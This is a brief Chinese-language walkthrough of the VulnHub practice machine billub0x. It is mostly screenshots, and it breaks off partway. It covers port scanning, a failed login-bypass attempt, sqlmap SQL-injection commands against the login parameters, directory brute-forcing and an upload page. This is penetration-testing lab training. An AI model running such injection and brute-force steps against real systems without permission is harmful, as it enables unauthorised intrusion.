7、billub0x(VulnHub)

billub0x











一、nmap



二、web渗透

随便看看





万能密码

没戏



bp抓包导成文件



sqlmap

sqlmap -r sql.txt --batch --dbs --random-agent -p "un"

sqlmap -r sql.txt --batch --dbs --random-agent -p "ps"

都没有什么结果





目录爆破





图片隐写

一共有六张图片,两张图片看以来一样,还有一张图片是坏的

查看坏图片

其他感觉也没有必要去看,应该不会有隐写的



add/add.php

这里无法上传,后续登入后发现能上传的,估计就是没有session无法上传了



/in

